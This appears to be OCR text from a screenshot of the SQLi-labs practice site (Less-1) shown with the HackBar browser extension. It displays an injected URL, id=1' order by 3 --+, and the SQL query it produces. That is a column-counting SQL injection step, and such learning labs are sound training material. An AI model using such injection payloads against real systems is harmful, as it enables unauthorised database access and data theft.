 Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 3 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-1/?id=1' order by 3 --+
Enable POST ADD HEADER